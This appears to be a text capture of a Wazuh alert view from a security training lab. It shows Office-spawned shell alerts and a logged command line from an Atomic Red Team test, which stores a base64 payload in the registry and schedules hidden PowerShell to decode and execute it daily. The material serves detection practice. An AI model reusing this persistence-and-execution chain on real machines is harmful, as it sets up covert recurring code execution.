 Time agent.name rule.description rule.level rule.id
Apr 29, 2024 @ 14:12:43.386 Windows_SwiftSpend2 Microsoft Office Product Spawning Windows Shell 12 255008
Apr 29, 2024 @ 14:12:43.323 Windows_SwiftSpend2 Possible Office Macro Started : C:\\Windows\\System32\\cmd.exe 12 255007
Expanded document View surrounding documents View single document
Table JSON
t _index wazuh-alerts-4.x-2024.04.29
t agent.id 003
t agent.ip 10.10.205.57
t agent.name Windows_SwiftSpend2
t data.win.eventdata.commandLine
\"cmd.exe\" /c \"reg add HKCU\\SOFTWARE\\ATOMIC-T1053.005 /v test /t REG_SZ /d cGluZyB3d3cueW91YXJldnVsbmVyYWJsZS50aG0= /f &amp; schtas
ks.exe /Create /F /TN \"ATOMIC-T1053.005\" /TR \"cmd /c start /min \\\"\\\" powershell.exe -Command IEX([System.Text.Encoding]::ASCII.G
etString([System.Convert]::FromBase64String((Get-ItemProperty -Path HKCU:\\\\SOFTWARE\\\\ATOMIC-T1053.005).test)))\" /sc daily /st 12:3
4\"
t data.win.eventdata.company Microsoft Corporation
t data.win.eventdata.currentDirectory C:\\Users\\ADMINI~1\\AppData\\Local\\Temp\\2\\
t data.win.eventdata.description Windows Command Processor
t data.win.eventdata.fileVersion 10.0.17763.1697 (WinBuild.160101.0800)
t data.win.eventdata.hashes MD5=911D039E71583A07320B32BDE22F8E22,SHA256=BC866CFCDDA37E24DC2634DC282C7A0E6F55209DA17A8FA105B07414C0E7C527,IMPHASH=272245E2988E1E4305
00B852C4FB5E18
t data.win.eventdata.image C:\\Windows\\System32\\cmd.exe